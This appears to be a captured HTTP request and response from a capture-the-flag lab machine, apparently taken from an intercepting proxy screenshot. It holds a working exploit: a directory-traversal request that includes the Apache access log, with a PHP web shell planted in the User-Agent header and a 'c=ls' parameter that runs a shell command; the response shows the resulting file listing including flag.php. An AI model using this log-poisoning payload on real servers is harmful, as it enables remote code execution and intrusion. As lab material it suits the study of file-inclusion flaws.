 Request
Pretty Raw Hex \n
1 GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext=&c=ls HTTP/1.1
2 Host: 10.10.255.244
3 User-Agent: <?php system($_GET['c']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
29943 dog.php
29944 dogs
29945 flag.php
29946 index.php
29947 style.css
29948 "
29949 127.0.0.1 - - [24/Sep/2022:05:26:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29950 127.0.0.1 - - [24/Sep/2022:05:26:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29951 127.0.0.1 - - [24/Sep/2022:05:27:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29952 127.0.0.1 - - [24/Sep/2022:05:27:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29953 127.0.0.1 - - [24/Sep/2022:05:28:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29954 10.4.24.252 - - [24/Sep/2022:05:28:14 +0000] "GET
/?view=./dog/../../../../../../../var/log/apache2/access.log&ext=&c=ls HTTP/1.1" 200 151337
"http://10.10.255.244/?view=dog" "cat.php
29955 cats
29956 dog.php
29957 dogs
29958 flag.php
29959 index.php
29960 style.css
29961 "